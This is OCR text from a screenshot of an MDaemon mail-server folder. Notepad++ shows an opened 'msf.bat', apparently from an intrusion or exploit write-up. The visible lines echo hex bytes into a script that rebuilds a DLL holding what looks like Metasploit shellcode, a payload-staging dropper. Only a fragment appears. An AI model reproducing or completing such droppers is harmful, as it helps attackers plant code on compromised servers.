 App
File Edit View Favorites Tools Help
Back Search Folders
Address C:\MDaemon\App Go
Folders X
App
Archives
Attachments
NoComd.dat SpamHoneypots.dat XceedZIP.dll
NoDNSBL.dat SPFCache.dat goofy@ac1dc0de.com.rsp
NoGreyList.dat SPFDKApproved.dat msf.bat
NoPriority.dat SPFXcpt.dat
C:\MDaemon\App\msf.bat - Notepad++
File Edit Search View Format Language Settings Macro Run TextFX Plugins Window ? X
msf.bat
1 echo n 1.dll >123.hex
2 echo e 0100 >>123.hex
3 echo 62 75 66 20 3d 20 0a 22 5c 78 62 38 5c 78 65 38 5c 78 36 35 5c
4 echo e 0180 >>123.hex
5 echo 0a 22 5c 78 63 30 5c 78 34 33 5c 78 35 62 5c 78 35 63 5c 78 31
6 echo e 0200 >>123.hex
7 echo 5c 78 63 64 5c 78 62 36 5c 78 64 38 5c 78 64 66 5c 78 34 63 5c
8 echo e 0280 >>123.hex
nb char : 4729 Ln : 1 Col : 1 Sel : 0 UNIX ANSI INS
Old
SenderBlackList.dat xcdsfx32.bin
Type: MS-DOS Batch File Date Modified: 1/23/2013 4:35 AM Size: 4.61 KB 4.61 KB My Computer